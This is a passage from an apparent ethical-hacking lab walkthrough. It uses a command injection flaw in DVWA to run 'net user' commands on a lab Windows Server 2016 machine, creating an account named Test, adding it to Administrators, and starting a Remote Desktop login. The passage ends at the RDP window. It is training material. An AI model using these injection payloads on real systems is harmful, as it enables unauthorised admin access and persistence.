
To view user account information, type | net user, and click Submit.

DVWA obtains user account information from the Windows Server 2016 machine and lists, as shown in the screenshot.
Now, use the command execution vulnerability and attempt to add a user account remotely.

Create an account named Test. To do so, type | net user Test /Add and click Submit.

The command completed successfully notification appears and a user account named Test is created.

To view the new user account, type the command | net user and click Submit.
You can observe the newly created account Test, as shown in the screenshot.

Now, view the new account’s information. Type | net user Test and click Submit.

The Test account information appears. You can see that Test is a standard user account and does not have administrative privileges. You can see that it has an entry called Local Group Memberships.

Now, assign administrative privileges to the account. The reason for granting administrative privileges to this account is to use this (admin) account to log into the Windows Server 2016 machine with administrator access using a remote desktop connection.
To grant administrative privileges, type | net localgroup Administrators Test /Add and click Submit.

You have successfully granted admin privileges to the account. Confirm the new setting by issuing the command | net user Test. Test is now an administrator account under the Local Group Memberships option.
Now, log into the Windows Server 2016 machine using the Test account through Remote Desktop Connection.
Click the Type here to search field from the bottom of Desktop and type Remote. Click Remote Desktop Connection from the results.
The Remote Desktop Connection window appears. In the Computer field, type the target system IP address (here, 10.10.10.16 [Windows Server 2016]) and click Show Options.

